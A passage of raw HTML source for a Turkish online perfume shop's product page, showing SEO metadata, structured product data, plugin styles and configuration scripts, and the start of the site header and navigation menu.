

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/noox-k59-canta-boy/
body_size: 33833
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="43595ac773" /><input type="hidden" name="_wp_http_referer" value="/urun/noox-k59-canta-boy/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Noox K59 Çanta Boy - Noox Perfumes</title>
<meta name="description" content="Baharatlar, çiçekler ve odunsu notalar barındırmaktadır."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/noox-k59-canta-boy/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Noox K59 Çanta Boy - Noox Perfumes" />
<meta property="og:description" content="Baharatlar, çiçekler ve odunsu notalar barındırmaktadır." />
<meta property="og:url" content="https://nooxperfumes.com/urun/noox-k59-canta-boy/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2026-01-20T10:14:06+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-1520x1520.png" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-1520x1520.png" />
<meta property="og:image:width" content="1160" />
<meta property="og:image:height" content="1160" />
<meta property="og:image:alt" content="Noox K59 Çanta Boy" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="484.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noox K59 Çanta Boy - Noox Perfumes" />
<meta name="twitter:description" content="Baharatlar, çiçekler ve odunsu notalar barındırmaktadır." />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-1520x1520.png" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="484,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml.png","url":"https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml.png","width":"3000","height":"3000","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/kadin/canta-boy/","name":"\u00c7anta Boy"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/","name":"Noox K59 \u00c7anta Boy"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/#webpage","url":"https://nooxperfumes.com/urun/noox-k59-canta-boy/","name":"Noox K59 \u00c7anta Boy - Noox Perfumes","datePublished":"2023-01-14T07:32:58+03:00","dateModified":"2026-01-20T10:14:06+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml.png"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/#breadcrumb"}},{"@type":"Product","name":"Noox K59 \u00c7anta Boy - Noox Perfumes","description":"Baharatlar, \u00e7i\u00e7ekler ve odunsu notalar bar\u0131nd\u0131rmaktad\u0131r.","sku":"RTJ6YEH3YU","category":"Kad\u0131n &gt; \u00c7anta Boy","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml.png","height":"3000","width":"3000"}],"offers":{"@type":"Offer","price":"484.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/noox-k59-canta-boy/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_kadin-canta-boy-siniflari","value":"\u00c7i\u00e7eksi, Oryantal"}],"@id":"https://nooxperfumes.com/urun/noox-k59-canta-boy/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Noox K59 Çanta Boy yorum akışı" href="https://nooxperfumes.com/urun/noox-k59-canta-boy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-k59-canta-boy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-k59-canta-boy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"c072d44f30","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/9395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=9395' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9395 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
